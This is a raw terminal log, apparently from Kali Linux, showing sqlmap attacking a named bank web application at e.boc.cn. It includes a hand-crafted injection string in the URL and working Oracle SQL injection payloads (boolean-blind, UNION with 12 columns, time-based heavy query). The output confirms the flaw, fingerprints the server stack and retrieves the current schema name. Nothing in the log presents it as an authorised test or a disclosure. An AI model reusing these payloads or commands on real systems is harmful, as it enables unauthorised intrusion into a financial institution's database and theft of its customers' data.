 root@kali:~# sqlmap -u "https://e.boc.cn//ehome/SQISOFT/web/webNew/nWuguan_service_detail.aspx?wuguanServeId=PT0000000019%27%20AND%203*2*1%3d6%20AND%20%27000PBig%27%3d%27000PBig" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 17:02:07
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[17:02:09] [WARNING] it appears that you have provided tainted parameter values ('wuguanServeId=PT0000000019%27%20AND%203*2*1%3d6%20AND%20%27000PBig%27%3d%27000PBig') with most probably leftover chars/statements from manual SQL injection
test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[17:02:10] [INFO] resuming back-end DBMS 'oracle'
[17:02:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: wuguanServeId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wuguanServeId=PT0000000019' AND 3*2*1=6 AND '000PBig'='000PBig' AND 4860=4860 AND 'jvYH'='jvYH
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: wuguanServeId=-3262' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(102)||CHR(98)||CHR(107)||CHR(113)||CHR(111)||CHR(103)||CHR(111)||CHR(114)||CHR(68)||CHR(110)||CHR(75)||CHR(106)||CHR(87)||CHR(85)||CHR(113)||CHR(122)||CHR(11
6)||CHR(115)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: wuguanServeId=PT0000000019' AND 3*2*1=6 AND '000PBig'='000PBig' AND 4458=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'vkjM'='vkjM
---
[17:02:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:02:10] [INFO] fetching current database
[17:02:11] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'EINNER'
[17:02:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/e.boc.cn'
[*] shutting down at 17:02:11
root@kali:~#